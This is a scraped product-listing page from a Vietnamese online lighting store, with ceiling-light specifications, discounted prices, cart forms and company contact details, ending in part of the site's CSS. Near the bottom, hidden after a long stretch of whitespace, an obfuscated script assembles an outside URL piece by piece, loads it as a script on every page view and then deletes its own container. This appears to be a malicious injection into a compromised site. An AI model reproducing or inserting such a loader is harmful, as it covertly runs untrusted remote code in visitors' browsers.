									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-12-.html">Đèn ốp trần CX-89-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-89-12<br />- Watt: 94W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D810xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">5.490.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.294.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2639">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-89-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2639" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-90-15-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-90-15" src="/images/stories/virtuemart/product/resized/cx-90-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-90-15-.html">Đèn ốp trần CX-90-15</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-90-15<br />- Watt: 115W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D945xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">5.590.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.354.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2638">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-90-15" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2638" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-90-12-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-90-12" src="/images/stories/virtuemart/product/resized/cx-90-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-90-12-.html">Đèn ốp trần CX-90-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-90-12<br />- Watt: 94W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D825xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">5.350.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.210.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2637">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-90-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2637" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-10-5b-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-10-5B" src="/images/stories/virtuemart/product/resized/cx-10+5b_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-10-5b-.html">Đèn ốp trần CX-10-5B</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-10-5B<br />- Watt: 117W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D850xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">5.850.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.510.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2636">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-10-5B" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2636" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-10-8bs-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-10-8BS" src="/images/stories/virtuemart/product/resized/cx-10-8bs_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-10-8bs-.html">Đèn ốp trần CX-10-8BS</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-10-8BS<br />- Watt: 79W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D840xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">3.090.000 đ</div>  
									<div class="product-thongtin-salesPrice">1.854.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2635">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-10-8BS" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2635" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-10-12bs-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-10-12BS" src="/images/stories/virtuemart/product/resized/cx-10-12bs_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-10-12bs-.html">Đèn ốp trần CX-10-12BS</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-10-12BS<br />- Watt: 120W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D895xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">4.370.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.622.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2634">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-10-12BS" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2634" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-8-4-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-8+4" src="/images/stories/virtuemart/product/resized/cx-8+4_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-8-4-.html">Đèn ốp trần CX-8+4</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-8+4<br />- Watt: 138W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D1050xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">4.450.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.670.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2633">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-8+4" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2633" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-58-12-2631-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-58-12" src="/images/stories/virtuemart/product/resized/cx-58-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-58-12-2631-.html">Đèn ốp trần CX-58-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-58-12<br />- Watt: 92W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D790xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">4.775.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.865.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2632">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-58-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2632" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-58-12-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-58-12" src="/images/stories/virtuemart/product/resized/cx-58-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-58-12-.html">Đèn ốp trần CX-58-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-58-12<br />- Watt: 92W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D790xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">4.775.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.865.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2631">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-58-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2631" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-58-9-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-58-9" src="/images/stories/virtuemart/product/resized/cx-58-9_610x610.jpg"></a><span class='giam_phantram'>- 22%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-58-9-.html">Đèn ốp trần CX-58-9</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-58-9<br />- Watt: 69W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D670xH85&nbsp;</span><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
																		<div class="product-thongtin-giacu">3.690.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.865.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2630">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-58-9" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2630" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
						</div>					<div class="vm-pagination"><ul><li class="pagination-start"><span class="pagenav">Trang đầu</span></li><li class="pagination-prev"><span class="pagenav">Trang trước</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/dong-vu.html?start=30" class="pagenav">2</a></li><li><a title="3" href="/dong-vu.html?start=60" class="pagenav">3</a></li><li class="pagination-next"><a title="Trang sau" href="/dong-vu.html?start=30" class="pagenav">Trang sau</a></li><li class="pagination-end"><a title="Trang cuối" href="/dong-vu.html?start=60" class="pagenav">Trang cuối</a></li></ul><span>Page 1 of 3</span></div>
					</div>
	</div>
</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod382">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4" width="100%" height="55" align="center">
<p><img src="/images/doitac/doitac01.jpg" width="477" height="55" alt="doitac01" /> <img src="/images/doitac/doitac02.jpg" width="316" height="55" alt="doitac01" /> <img src="/images/doitac/doitac03.jpg" width="272" height="55" alt="doitac01" /> <img src="/images/doitac/doitac04.jpg" width="319" height="55" alt="doitac01" /> <img src="/images/doitac/doitac05.jpg" width="300" height="55" alt="doitac01" /> <img src="/images/doitac/doitac06.jpg" width="477" height="55" alt="doitac01" /> <img src="/images/doitac/doitac07.jpg" width="199" height="55" alt="doitac01" /></p>
</marquee></p></div>
		</div>    </div>						</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="addthis_native_toolbox">
<p><span style="font-size: 150%;"><strong>Công ty TNHH Sản Xuất Thương Mại Dịch Vụ Xây Dựng <span style="color: #ff0000; font-size: 180%;">Tấn Phát</span></strong></span><br /><span style="font-size: 130%;">MST 0315057151</span><br /><span style="font-size: 130%;">Số Tài Khoản: 0421000519091, Ngân Hàng TMCP Ngoại Thương Việt Nam (VIETCOMBANK) CN Hùng Vương </span><br /><span style="font-size: 130%;">ĐC: 48A Văn Cao, P.Phú Thọ Hòa, Q.Tân Phú, TP. Hồ Chí Minh</span></p>
<p><span style="font-size: 130%;"></span></p>
<p><span style="font-size: 130%;">Điện thoại: 028.7304.1979 - Di động: 0918.40.10.11 - Hotline: 0919.20.10.11 (Mr.Tấn)</span></p>
<p><span style="font-size: 130%;"></span></p>
<p><span style="font-size: 130%;">Email: <a href="mailto:diennuoctanphathcm@gmail.com">diennuoctanphathcm@gmail.com</a> - <a href="mailto:chautan@gmail.com">chautan@gmail.com</a></span></p>
<p><span style="font-size: 130%;"></span></p>
</div>
<ul class="list-inline list-social">
<li class="facebook"><a href="https://vi-vn.facebook.com/" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li>
<li class="twitter"><a href="https://twitter.com/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li class="youtube"><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li class="pinterest"><a href="https://www.pinterest.com" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
<li class="google"><a href="https://plus.google.com/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
</ul></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod383">						<div class="workshome-content clearfix">		
<div id="k2Container k2ModuleBox383" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-bao-mat-thong-tin.html">Chính sách bảo mật thông tin</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-doi-tra-va-hoan-tien.html">Chính sách đổi, trả và hoàn tiền</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-bao-hanh-san-pham.html">Chính sách bảo hành sản phẩm</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-van-chuyen-giao-nhan.html">Chính sách vận chuyển, giao nhận</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-lap-dat-san-pham.html">Chính sách lắp đặt sản phẩm</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/hinh-thuc-mua-va-thanh-toan.html">Hình thức mua và thanh toán</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">Thiết kế web </a>bởi <a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">DangNhanhOnline.Com</a></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod400">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c7e966929e2974c" type="text/javascript"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c7e966929e2974c"></script>
</div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod373">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="anhzoom" style="display: none; left: 756px; top: 388px;">
<div class="tensp">&nbsp;</div>
<div class="motasp">&nbsp;</div>
<div class="giagiasp">&nbsp;</div>
</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c53ccbf49af4275930213c7ab856b23","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://diennuoctanphat.vn/templates/responsive/responsive.css
body_size: 2159
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	.main{width:100%!important;}
	.main2{width:100%!important;overflow: hidden;}
	.nutflytocart i,.nutaddtocart i{display:none;}
	input.addtocart-button,input.flytocart-button{padding-left:10px;padding-right:10px;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#Mod364,#Mod363,#Mod380,#Mod379,#ja-cotphai{display:none;}
	.browse-view .blocksp{
		display: block;
		padding: 0%;
		width: 50%;
		margin: 0%;
		margin-bottom: 10px;
	}
	.browse-view .row{display:inherit;}
	.browse-view .nutaddtocart, .browse-view .nutflytocart{margin:3px 0px;}
	.browse-view .spacer{padding:5px;}
	.browse-view span.addtocart-button i {
		display: none;
	}
	.browse-view .browseProductImage{
		width:auto;
		margin:auto;
	}
	.catItemImageBlock {
		margin: 0%;
		width: 100% !important;
		margin-bottom: 5px;
		margin-right: 10px;
	}
	.catItemThongTin{
		width: auto;
		float: none;
	}
	.catItemTitle {
		width: 100%;
		float:none;
		text-align:left;
	}
	.catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView.scroller .catItemView .catItemImageBlock{margin-bottom:10px;}
	.header-imageproduct {
		display: block;
		overflow:hidden;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 20px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;table-layout:fixed;}
	.mobile_menu >div{display:table-cell;width:100%;}
